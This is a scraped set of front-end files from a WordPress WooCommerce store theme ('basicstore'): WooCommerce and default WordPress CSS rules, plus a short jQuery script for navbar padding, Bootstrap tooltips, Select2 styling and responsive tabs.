}
.woocommerce-variation-price .price {
	/*text-align: left;*/
}
.woocommerce-variation-price .price del,
.woocommerce-variation-price .price ins {
	display: inline-block;
}
.woocommerce-variation-price .price ins {
	font-weight: 700;
    text-decoration: none;
    font-size: 18px;
}
.woocommerce-variation-price .price .amount {
	margin-left: 25px;
}
.woocommerce nav.woocommerce-pagination ul {
	border-color: #147BCD;
}
.woocommerce nav.woocommerce-pagination ul li {
	border-color: #147BCD;
	width: 35px;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
	background-color: #147BCD;
	color: #fff;
}
.up-sells > h2 {
	text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: 1px solid #147BCD;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid #147BCD;
	border-radius: 0px;
	color: #fff;
    font-weight: 400;
    background-color: #147BCD;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, 
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #fff;
}
.woocommerce div.product p.price, .woocommerce div.product span.price, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #147BCD;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: 1px solid #147BCD;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	content: '';
	width: 0px;
	height: 0px;
	bottom: -5px;
}
/*.woocommerce-Reviews #comments ol.commentlist li img.avatar {
	border-radius: 0px;
}*/
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 80px;
}
.woocommerce-Reviews #comments h2 {
	text-align: left;
}
.woocommerce-Reviews #review_form {
	padding-top: 20px;
}
#review_form .comment-form input#author,
#review_form .comment-form input#email {
	width: 100%;
}
.woocommerce-cart-form {
	overflow: auto;
}
.woocommerce table.shop_table {
	border-radius: 0px;
}
.woocommerce #review_form #respond .form-submit input{
	background-color: #147BCD;
	color: #fff;
	border-radius: 0px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	height: 33px;
	width: 150px;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	background-color: transparent;
    color: #147BCD;
    border-radius: 0px;
    border: 1px solid #147BCD;
    font-weight: normal;
}
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
	color: #fff;
	background-color: #147BCD;
	font-weight: normal;
}

.cart_totals h2 {
	text-transform: uppercase;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
	background-color: #147BCD;
	border-radius: 50px;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
	background-color: #0f5f9f;
}
@media( max-width: 767px ) {
	#site-content #content {
		width: 90%;
	}
	.woocommerce .woocommerce-ordering {
		margin-bottom: 20px;
	}
	.woocommerce-ordering .orderby {
		margin-bottom: 0px;
	}
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		width: 46%;
		margin: 10px 2% 0px;
	}
	.woocommerce #content div.product div.images, 
	.woocommerce div.product div.images, 
	.woocommerce-page #content div.product div.images, 
	.woocommerce-page div.product div.images {
		float: none;
		width: 100%;
	}
	.woocommerce div.product div.images {
		margin-bottom: 0px;
	}
	.woocommerce #content div.product div.summary, 
	.woocommerce div.product div.summary, 
	.woocommerce-page #content div.product div.summary, 
	.woocommerce-page div.product div.summary {
		float: none;
		width: 100%;
	}
	.woocommerce span.onsale {

	}
} 

@media( max-width: 495px ) {
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		width: 100%;
		margin: 30px 0px 0px;
	}
	.woocommerce ul.products li.product:first-child, 
	.woocommerce-page ul.products li.product:first-child {
		margin-top: 0px;
	}
	.woocommerce ul.products li.product a img {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://redmartian.com/wp-content/themes/basicstore/assets/css/wp.css?ver=6.8.3
body_size: 9127
content:
/*
 * Default WordPress styling
 *
 * @author 		Theme.al
 * @package 	basicstore
 * @version   1.0.0

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Typography
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

 img[class*="wp-image-"],
 .widget img {
	display: block;
	max-width: 100%;
	height: auto;
	margin-bottom: 1.25em;
}



/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	word-wrap: break-word;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}


/* Calendar widget */
.calendar_wrap {
	overflow-x: auto;
	min-height: 0.01%;
}

#wp-calendar {
	width:100%;
	/*font-size:12px;*/
	font-weight:300;
	border-collapse:separate;
	border-spacing:8px;
	margin-left:-2px;
}

	#wp-calendar caption {
		/*display:none;*/
		text-align: center;
	}

	#wp-calendar tbody td {
		margin-bottom:10px;
		text-align:center;
		-webkit-border-radius:2px;
		-moz-border-radius:2px;
		-ms-border-radius:2px;
		-o-border-radius:2px;
		border-radius:2px;
		border:1px solid #f4f4f4;
		padding:2px;
	}

		#wp-calendar tbody td:hover {
			border-color:#e2e2e2;
		}

		#wp-calendar tbody td.pad {
			border:0;
		}

		#wp-calendar tbody td#today {
			color:#47C2DC;
			border-color:#47C2DC;
		}

		#wp-calendar tfoot td#prev a,
		#wp-calendar tfoot td#next a {
			color:#888;
			font-size:12px;
			font-weight:400;
			position:relative;
			text-transform:uppercase;
			bottom:-9px;
			margin-bottom:1px;
		}

		#wp-calendar tfoot td#prev {
			text-align:left;
		}

		#wp-calendar tfoot td#next {
			text-align:right;
		}

		#wp-calendar thead th {
			/*font-size:13px;*/
			/*font-weight:bold;*/
			/*color:#888;*/
			text-align:center;
			/*padding-bottom:10px;*/
		}

		#wp-calendar tbody td a,
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover {
			color:#47C2DC;
		}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky,
.category-sticky {
	display: block;
	border:1px solid #ddd;
	border-radius:4px;
	padding: 20px;
	padding-top: 5px;
}

.hentry {
	word-wrap: break-word;
	margin: 0 0 3em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.entry-footer {
	margin: .25em 0 0;
}

.entry-footer > span {
	margin-right: 20px;
}

.pull-left .wp-post-image {
	margin-right: 20px;
	margin-bottom: 15px;
}

.entry-meta {
	font-style: italic;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
	color: #999;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-top: 10px;
	margin-bottom: 10px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

/* Tables */
table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px;
}

table>thead>tr>th,
table>tbody>tr>th,
table>tfoot>tr>th,
table>thead>tr>td,
table>tbody>tr>td,
table>tfoot>tr>td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd;
}

table>thead>tr>th,
table>tbody>tr>th,
table>tfoot>tr>th,
table>thead>tr>td,
table>tbody>tr>td,
table>tfoot>tr>td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd;
}

/* Page links */
.page-links {
}

.page-links a {
	border: 1px solid #ddd;
	border-radius: 4px;
	padding: 3px 6px;
}

.page-links a:hover {
	background: #eee;
	text-decoration: none;
}

/* Nav Link */
.nav-links {
}

.nav-links .nav-previous a,
.nav-links .nav-next a{
	border: 1px solid #ddd;
	border-radius: 4px;
	padding: 5px 8px;
}

.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover {
	background: #eee;
	text-decoration: none;
}

.nav-links .nav-previous {
	float: right;
}

.nav-links .nav-next {
	float: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://redmartian.com/wp-content/themes/basicstore/assets/js/theme.js?ver=6.8.3
body_size: 1575
content:
/**
 * Main Theme JavaScript File
 * Theme.al
 */

( function( $ ) {
    //---- Fix body padding related to navbar ----
    function fixBodyPadding(){
        jQuery('body').css('paddingTop',jQuery('#navbar').height());
    }
    $( window ).resize(function() {
        fixBodyPadding();
    });
    $( window ).trigger('resize');
    // -------------------------------------------
} )( jQuery );

jQuery(document).ready(function( $ ) {

  // - initialize Bootstrap tooltips and popovers
  $('[data-toggle="tooltip"]').tooltip();
  $('[data-toggle="popover"]').popover();

});


// Make Select2 script (required by WooCommerce) load with bootstrap styling
if (jQuery.fn.select2) {
  jQuery.fn.select2.defaults.set( "theme", "bootstrap" );
}


// My account template make bootstrap responsive tabs
jQuery.fn.responsiveTabs = function() {
  this.addClass('responsive-tabs');
  this.append(jQuery('<span class="glyphicon glyphicon-triangle-bottom"></span>'));
  this.append(jQuery('<span class="glyphicon glyphicon-triangle-top"></span>'));

  this.on('click', 'li.active > a, span.glyphicon', function() {
    this.toggleClass('open');
  }.bind(this));

  this.on('click', 'li:not(.active) > a', function() {
    this.removeClass('open');
  }.bind(this));
};

jQuery('.nav.nav-tabs').responsiveTabs();


// Responsive tabs with tabcollapse jQuery plugin
// used on product-single tabs template
jQuery('#wc-product-tabs').tabCollapse({
    tabsClass: 'hidden-xs hidden-sm',
    accordionClass: 'visible-xs visible-sm'
});
